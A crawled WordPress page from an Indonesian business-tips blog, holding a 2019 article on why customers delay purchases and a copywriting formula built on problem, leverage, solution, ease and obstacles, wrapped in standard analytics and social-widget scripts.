

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/
body_size: 10982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengapa Orang Belum Mau Membeli Produk Anda? - Yukbisnis Hot</title>
	<link rel="canonical" href="https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengapa Orang Belum Mau Membeli Produk Anda? - Yukbisnis Hot" />
	<meta property="og:description" content="Bayangkan, Anda sedang membutuhkan botol thermos untuk bepergian agar minuman Anda tetap panas/dingin. Saat melihat harganya, tertera 250.000 dan Anda berpikir ulang untuk membelinya dan memikirkan alternatif lain seperti botol minuman biasa. Di lain kesempatan, Anda melihat thermos yang sama sedang diskon 50% dan HANYA berlaku pada hari itu. Padahal Anda sudah tidak memerlukan botol [&hellip;]" />
	<meta property="og:url" content="https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/" />
	<meta property="og:site_name" content="Yukbisnis Hot" />
	<meta property="article:publisher" content="https://www.facebook.com/YukBisnisCom" />
	<meta property="article:published_time" content="2019-01-07T16:24:50+00:00" />
	<meta property="article:modified_time" content="2019-01-07T16:24:57+00:00" />
	<meta property="og:image" content="https://hot.yukbisnis.com/wp-content/uploads/gambar-4.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@yukbisniscom" />
	<meta name="twitter:site" content="@yukbisniscom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tim Yukbisnis" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hot.yukbisnis.com/#website","url":"https://hot.yukbisnis.com/","name":"Yukbisnis Hot","description":"Tips Bisnis, Toko Online, Dan Social Media Marketing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hot.yukbisnis.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/#primaryimage","inLanguage":"en-US","url":"https://hot.yukbisnis.com/wp-content/uploads/gambar-4.jpg","contentUrl":"https://hot.yukbisnis.com/wp-content/uploads/gambar-4.jpg"},{"@type":"WebPage","@id":"https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/#webpage","url":"https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/","name":"Mengapa Orang Belum Mau Membeli Produk Anda? - Yukbisnis Hot","isPartOf":{"@id":"https://hot.yukbisnis.com/#website"},"primaryImageOfPage":{"@id":"https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/#primaryimage"},"datePublished":"2019-01-07T16:24:50+00:00","dateModified":"2019-01-07T16:24:57+00:00","author":{"@id":"https://hot.yukbisnis.com/#/schema/person/ab911fb677528014ccd2e2375c27c00c"},"breadcrumb":{"@id":"https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/"]}]},{"@type":"BreadcrumbList","@id":"https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hot.yukbisnis.com/"},{"@type":"ListItem","position":2,"name":"Mengapa Orang Belum Mau Membeli Produk Anda?"}]},{"@type":"Person","@id":"https://hot.yukbisnis.com/#/schema/person/ab911fb677528014ccd2e2375c27c00c","name":"Tim Yukbisnis","image":{"@type":"ImageObject","@id":"https://hot.yukbisnis.com/#personlogo","inLanguage":"en-US","url":"http://0.gravatar.com/avatar/60affb01d1497b37f3fc796690a53afc?s=96&d=identicon&r=g","contentUrl":"http://0.gravatar.com/avatar/60affb01d1497b37f3fc796690a53afc?s=96&d=identicon&r=g","caption":"Tim Yukbisnis"},"description":"Tim yang bekerjasama dengan baik menghasilkan hasil terbaik.","sameAs":["https://yukbisnis.com"],"url":"https://hot.yukbisnis.com/author/ulfah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yukbisnis Hot &raquo; Feed" href="https://feeds.feedburner.com/YukbisnisHot" />
<link rel="alternate" type="application/rss+xml" title="Yukbisnis Hot &raquo; Comments Feed" href="https://hot.yukbisnis.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hot.yukbisnis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generateStyleSheets-css' href="https://hot.yukbisnis.com/wp-content/plugins/generate-box/style/blue.css?ver=5.8.10" type='text/css' media='all' />
<link rel='stylesheet' id='eleven40-theme-css' href="https://hot.yukbisnis.com/wp-content/themes/eleven40/style.css?ver=1.1" type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href="https://hot.yukbisnis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.10" type='text/css' media='all' />
<link rel='stylesheet' id='ts_fab_css-css' href="https://hot.yukbisnis.com/wp-content/plugins/fancier-author-box/css/ts-fab.min.css?ver=1.4" type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href="https://hot.yukbisnis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4" type='text/css' media='all' />
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id='jquery-core-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/plugins/fancier-author-box/js/ts-fab.min.js?ver=1.4" id='ts_fab_js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/hot.yukbisnis.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/hot.yukbisnis.com\/wp-json\/wordpress-popular-posts","ID":8326,"token":"3c2f87b0e0","lang":0,"debug":0}
</script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id='wpp-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://hot.yukbisnis.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://hot.yukbisnis.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hot.yukbisnis.com/wp-json/wp/v2/posts/8326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hot.yukbisnis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hot.yukbisnis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<link rel='shortlink' href='https://hot.yukbisnis.com/?p=8326' />
<link rel="alternate" type="application/json+oembed" href="https://hot.yukbisnis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhot.yukbisnis.com%2Fmengapa-orang-belum-mau-membeli-produk-anda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hot.yukbisnis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhot.yukbisnis.com%2Fmengapa-orang-belum-mau-membeli-produk-anda%2F&#038;format=xml" />
<meta name="google-site-verification" content="xeQ7c7kyn9DRgyLltjVlk4gdE4a5XVe1O-CoB_F2tPg" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":8326,"post_name":"mengapa-orang-belum-mau-membeli-produk-anda","post_title":"Mengapa Orang Belum Mau Membeli Produk Anda?","post_type":"post","post_author":"101013","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":15,"name":"Tips Dan Trik","slug":"tips-trik","term_group":0,"term_taxonomy_id":15,"taxonomy":"category","description":"Tips seputar bisnis","parent":0,"count":399,"filter":"raw","meta":[],"cat_ID":15,"category_count":399,"category_description":"Tips seputar bisnis","cat_name":"Tips Dan Trik","category_nicename":"tips-trik","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Tim Yukbisnis","ID":101013};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="430645" async></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["tips-trik"],"pagePostAuthor":"Tim Yukbisnis"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJ594TX');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://hot.yukbisnis.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<link rel="pingback" href="https://hot.yukbisnis.com/xmlrpc.php" />
    <!-- Facebook Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s) {
        if(f.fbq) return;n=f.fbq=function() {
            n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
        };
        if(!f._fbq)f._fbq=n;
        n.push=n;
        n.loaded=!0;
        n.version='2.0';
        n.queue=[];
        t=b.createElement(e);
        t.async=!0;
        t.src=v;
        s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '368355323587575');
    fbq('track', "PageView");


    </script>
    <noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=368355323587575&ev=PageView&noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHSL3CJ4ER"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHSL3CJ4ER');
</script>		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/		</style>
		</head>
<body class="post-template-default single single-post postid-8326 single-format-standard header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://hot.yukbisnis.com/">Yukbisnis Hot</a></p><p id="description">Tips Bisnis, Toko Online, Dan Social Media Marketing</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-header-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a title="Halaman Depan" href="https://Hot.YukBisnis.Com">Halaman Depan</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a title="Kabar Terbarru Dari Yukbisnis" href="https://hot.yukbisnis.com/category/berita-yukbisnis/">Berita</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a title="Motivasi Bisnis" href="https://hot.yukbisnis.com/category/motivasi/">Motivasi</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152"><a title="Artikel Seputar Bisnis" href="https://hot.yukbisnis.com/category/tips-trik/">Tips Dan Trik</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a title="Pelatihan Bisnis" href="https://hot.yukbisnis.com/category/training/">Training</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a title="Tutorial" href="https://hot.yukbisnis.com/category/tutorial/">Tutorial</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://hot.yukbisnis.com/category/video/">Video</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2844"><a href="https://hot.yukbisnis.com/category/download-2/">Download</a></li>
<li class="right date">20/01/2026</li></ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb">You are here: <a href="https://hot.yukbisnis.com/"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a> <span aria-label="breadcrumb separator">/</span> <a href="https://hot.yukbisnis.com/category/tips-trik/"><span class="breadcrumb-link-text-wrap" itemprop="name">Tips Dan Trik</span></a> <span aria-label="breadcrumb separator">/</span> Mengapa Orang Belum Mau Membeli Produk Anda?</div><div class="post-8326 post type-post status-publish format-standard hentry category-tips-trik entry"><h1 class="entry-title">Mengapa Orang Belum Mau Membeli Produk Anda?</h1>
<div class="post-info"><span class="date published time" title="2019-01-07T23:24:50+07:00">07/01/2019</span>  by <span class="author vcard"><span class="fn"><a href="https://hot.yukbisnis.com/author/ulfah/" rel="author">Tim Yukbisnis</a></span></span>  </div><div class="entry-content"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div>
<p>Bayangkan, Anda sedang membutuhkan botol thermos untuk bepergian agar minuman Anda tetap panas/dingin. Saat melihat harganya, tertera 250.000 dan Anda berpikir ulang untuk membelinya dan memikirkan alternatif lain seperti botol minuman biasa. </p>



<p> Di lain kesempatan, Anda melihat thermos yang sama sedang diskon 50% dan HANYA berlaku pada hari itu. Padahal Anda sudah tidak memerlukan botol thermos lagi. Apakah Anda akan membelinya? </p>



<p> Orang tidak membeli karena harganya di kondisi tertentu. Bisa jadi ketika harganya diturunkan, yang tidak perlu akan jadi membeli. </p>



<blockquote class="wp-block-quote"><p><a href="https://twitter.com/hashtag/Copywriting?src=hash">#<strong>Copywriting</strong></a> bukan ilmu untuk menipu orang. Copywriting adalah ilmu bagaimana menyampaikan informasi hingga dimengerti oleh calon konsumen sejelas-jelasnya. </p></blockquote>



<p>Sebagai pebisnis, ada kalanya kita merasa bingung untuk menentukan harga dari suatu produk. Sebenarnya, ada formula untuk menentukan harga jual yaitu biaya (yang dikeluarkan) = benefit (yang diharapkan).</p>



<p>Biaya mencakup uang yang dibutuhkan, waktu yang diperlukan dan usaha yang dibutuhkan. Sedangkan benefit terbagi menjadi dua: Rasional (fungsi, konten, bahan) dan emosional (gengsi, konteks, merk). Jika dua hal tersebut di rasa sebanding atau bahkan lebih, maka pelanggan akan merasa puas.</p>



<p>Syarat kepuasan pelanggan adalah biaya yang lebih kecil dari benefit. Misalnya pelanggan mengeluarkan Rp. 150.000 dan benefit yang diharapkan 9. Tentu saja jika pelanggan mendapatkan benefit lebih dari 9, maka pelanggan akan puas. </p>



<p>Kenapa seseorang MAU membeli? Jawabannya, karena KEBUTUHAN dan KEINGINAN. Kebutuhan sifatnya wajib dipenuhi, sedangkan keinginan tidak wajib dipenuhi, tapi jika tidak terpenuhi membuat Anda gelisah.  <br>Alasan lain yang memotivasi orang untuk membeli adalah pain (rasa sakit) &amp; pleasure (iming-iming). </p>



<p>Kenapa seseorang BELUM MAU untuk membeli? Karena ada alasan, penundaan, dan sebab. Semuanya menjadi HAMBATAN. Buatlah copywriting produk Anda agar menangkis semua hambatan yang ada dengan kemudahan yang diberikan. </p>



<p>Penjualan bisa terjadi karena problem yang dimiliki + daya ungkit + solusi + kemudahan lebih besar daripada hambatan yang ada. </p>



<p><a href="https://twitter.com/hashtag/Problem?src=hash">#<strong>Problem</strong></a> adalah rasa sakit, ketidakpuasan, ancaman, keresahan terhadap kondisi sekarang, yang dibiarkan akan bertambah parah (sakitnya), bahkan bisa menyebabkan kematian (jika dalam arti yang sudah sangat mendesak). Contoh: Kegemukan, miskin, penuaan, pendek, rugi, kurang modal, bosan, tidak pede, hutang, jerawat, boros, bangkrut, bingung, kelelahan.</p>



<p><a href="https://twitter.com/hashtag/DayaUngkit?src=hash">#<strong>Daya_Ungkit</strong></a> bisa jadi seseorang, beberapa orang atau sesuatu yang membuat dia ingin dan harus berubah segera. Contoh: Ayah, ibu, istri, anak, kakak, adik, diri sendiri, Tuhan, institusi (orang-orang tercinta).</p>



<p><a href="https://twitter.com/hashtag/Solusi?src=hash">#<strong>Solusi</strong></a> adalah jawaban dari masalah yang dialami. Jika dilakukan, dibeli, dipraktekkan, maka akan membawa perubahan dan kebahagiaan. Contoh: Langsing, kaya, pede, bugar, untung, pede, mulus, awet muda, hemat, tahan lama.</p>



<p><a href="https://twitter.com/hashtag/Kemudahan?src=hash">#<strong>Kemudahan</strong></a> Kemudahan mendapatkan solusi, yang menjadi jawaban dari hambatan yang ada. Contoh: Diantar, tidak perlu beranjak dari tempat tidur, diskon 50%, sangat mudah, bisa dicicil, dengan cara yang menyenangkan, sangat mengasyikkan.</p>



<p><a href="https://twitter.com/hashtag/Hambatan?src=hash">#<strong>Hambatan</strong></a> adalah kesulitan untuk mendapatkan solusi, bisa karena keadaan, bisa juga karena alasan (psikologis), waktu, tenaga atau upaya. Contoh: Malas, jauh, repot, rumit, terlalu lama, mahal, tak punya uang, membosankan, menjengkelkan.</p>



<p>Jika Anda masih bingung untuk mengaplikasikannya, berikut ini adalah pertanyaan yang dapat membantu Anda:</p>



<ul><li>Apa problem yang mereka hadapi? Seberapa besar?</li><li>Dalam konteks tertentu, siapa atau apa yang membuat mereka mau berubah?</li><li>Seberapa besar rasa sakit terhadap kondisi sekarang, jika didiamkan?</li><li>Bagaimana rasanya senang, jika solusi didapatkan sekarang?</li><li>Sebutkan hambatan-hambatan untuk mendapatkannya?</li><li> Adakah bukti-bukti dan keberhasilan sebelumnya? </li><li>Apa lagi alasan-alasan yang mungkin mereka paparkan? </li><li>Apa yang bisa menangkal alasan mereka? </li><li>Kenapa harus sekarang? &#8211; Kenapa harus action? </li></ul>



<p>Dan berikut ini adalah Anatomy Sales Script yang Anda butuhkan untuk menulis copywriting.</p>



<figure class="wp-block-image"><img loading="lazy" width="549" height="573" src="https://hot.yukbisnis.com/wp-content/uploads/gambar-4.jpg" alt="" class="wp-image-8328" srcset="https://hot.yukbisnis.com/wp-content/uploads/gambar-4.jpg 549w, https://hot.yukbisnis.com/wp-content/uploads/gambar-4-287x300.jpg 287w" sizes="(max-width: 549px) 100vw, 549px" /></figure>



<p>Sedikit jurus, banyak praktik! Ulasan lebih lengkap mengenai ANATOMY SALES LETTER bisa Anda tonton DI SINI >>> <a href="https://t.co/gp6Z3OIey5">Anatomy Sales Letter</a></p>
<div id="ts-fab-below" class="ts-fab-wrapper"><span class="screen-reader-text">The following two tabs change content below.</span><ul class="ts-fab-list"><li class="ts-fab-bio-link"><a href="#ts-fab-bio-below">Bio</a></li><li class="ts-fab-latest-posts-link"><a href="#ts-fab-latest-posts-below">Latest Posts</a></li></ul><div class="ts-fab-tabs">
	<div class="ts-fab-tab" id="ts-fab-bio-below">
		<div class="ts-fab-avatar"><img alt='' src='http://0.gravatar.com/avatar/60affb01d1497b37f3fc796690a53afc?s=80&#038;d=identicon&#038;r=g' srcset='http://0.gravatar.com/avatar/60affb01d1497b37f3fc796690a53afc?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/><div class="ts-fab-social-links"></div>
		</div>
		
		<div class="ts-fab-text">
			<div class="ts-fab-header"><h4><a href="https://yukbisnis.com" rel="nofollow">Tim Yukbisnis</a></h4></div><!-- /.ts-fab-header -->
			<div class="ts-fab-content">Tim yang bekerjasama dengan baik menghasilkan hasil terbaik.</div>
		</div>
	</div>
	<div class="ts-fab-tab" id="ts-fab-latest-posts-below">
		<div class="ts-fab-avatar"><img alt='' src='http://0.gravatar.com/avatar/60affb01d1497b37f3fc796690a53afc?s=80&#038;d=identicon&#038;r=g' srcset='http://0.gravatar.com/avatar/60affb01d1497b37f3fc796690a53afc?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/><div class="ts-fab-social-links"></div>
		</div>
		<div class="ts-fab-text">
			<div class="ts-fab-header">
				<h4>Latest posts by Tim Yukbisnis <span class="latest-see-all">(<a href="https://hot.yukbisnis.com/author/ulfah/" rel="nofollow">see all</a>)</span></h4>
			</div>
			<ul class="ts-fab-latest">
				<li>
					<a href="https://hot.yukbisnis.com/menentukan-lokasi-bisnis/">Cara Mudah Menentukan Lokasi Bisnis yang Strategis</a><span> - 21/09/2019</span> 
				</li>
				<li>
					<a href="https://hot.yukbisnis.com/tools-optimasi-instagram/">7 Tools Instagram yang Bisa Digunakan untuk Optimasi</a><span> - 16/09/2019</span> 
				</li>
				<li>
					<a href="https://hot.yukbisnis.com/tips-meningkatkan-followers-instagram/">7 Tips Meningkatkan Followers Instagram Secara Organik</a><span> - 11/09/2019</span> 
				</li>
		</ul></div>
	</div>
		</div>
	</div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/"
    dc:identifier="https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/"
    dc:title="Mengapa Orang Belum Mau Membeli Produk Anda?"
    trackback:ping="https://hot.yukbisnis.com/mengapa-orang-belum-mau-membeli-produk-anda/trackback/" />
</rdf:RDF>-->
